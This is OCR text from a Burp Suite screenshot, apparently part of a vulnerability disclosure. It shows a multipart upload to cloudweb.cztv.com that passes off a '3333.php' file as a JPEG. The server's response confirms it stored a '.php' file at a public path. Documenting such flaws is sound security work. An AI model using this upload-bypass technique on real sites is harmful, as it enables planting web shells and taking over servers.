 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host cloudweb.cztv.com
< > port 80 use SSL
request
raw params headers hex
3333.jpg
------------KM7ae0Ef1Ij5ae0cH2gL6ae0Ij5ei4
Content-Disposition: form-data; name="album_id"
0
------------KM7ae0Ef1Ij5ae0cH2gL6ae0Ij5ei4
Content-Disposition: form-data; name="Filedata"; filename="3333.php"
Content-Type: application/octet-stream
JFIF ` ` C
+ < > 0 matches
response
raw headers hex
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Powered-By-ChinaCache: MISS from CMN-HZ-B-3g4
Switch:FSCS
{"success":1,"msg":"","type":"image","http_path":"http:\/\/cloudimg.cztv.com\/201412\/17\/d41d8cd98f00b2
04e9800998ecf8427e-2014-12-17-10-33-14.php","id":37120}
+ < > 0 matches